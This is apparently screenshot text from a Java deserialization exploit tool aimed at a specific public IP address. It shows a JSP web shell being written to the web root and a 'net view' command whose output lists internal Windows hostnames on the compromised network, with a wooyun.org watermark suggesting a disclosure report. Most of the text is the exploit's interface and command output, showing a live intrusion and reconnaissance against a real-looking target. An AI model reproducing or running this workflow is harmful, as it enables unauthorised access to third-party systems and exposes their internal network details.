 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://117.27.89.154/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\LENOVO-8DLSKWZC
\\LENOVO-ETLMLL6K
\\LENOVO-F5QIWQV2
\\LNC01546378
\\USER-C4R00D02D5
\\USER-IRUPQEC6DC
\\USER-QA0JJQJ4M3
\\USER-QQ0S6IR9K1
\\WIN-27SPFPE0SQO
\\WIN-5NUO0N6IEN3
\\WIN-ABGB7VQA19V
\\WIN-IOW4FDJFAZ8
\\WIN-L9U4LI14XIL
\\WIN-QGN9VLRSG64
\\WIN-VFCEKPHTDSP
命令成功完成。
www.wooyun.org